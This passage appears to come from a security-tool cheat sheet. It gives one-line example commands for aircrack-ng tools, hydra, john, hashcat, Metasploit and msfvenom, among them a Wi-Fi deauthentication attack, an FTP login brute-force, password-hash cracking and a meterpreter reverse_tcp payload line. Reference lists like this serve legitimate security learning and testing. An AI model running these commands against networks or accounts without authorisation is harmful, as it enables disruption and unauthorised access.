 Example: airmon-ng start wlan0

airodump-ng
Captures packets and displays wireless network info.

Example: airodump-ng wlan0mon

aireplay-ng
Injects frames into a wireless network to test security.

Example: aireplay-ng --deauth 10 -a [AP_MAC] wlan0mon

aircrack-ng
Cracks WEP and WPA/WPA2-PSK keys.

Example: aircrack-ng capture.cap

hydra
Brute-force attack tool for login cracking.

Example: hydra -l admin -P passlist.txt ftp://192.168.1.1

john
Password cracking tool supporting multiple formats.

Example: john --wordlist=rockyou.txt hashes.txt

hashcat
Advanced password recovery and cracking tool.

Example: hashcat -m 0 hashes.txt rockyou.txt

metasploit
Framework for developing and executing exploit code.

Example: msfconsole

msfvenom
Generates custom payloads for Metasploit.

Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=...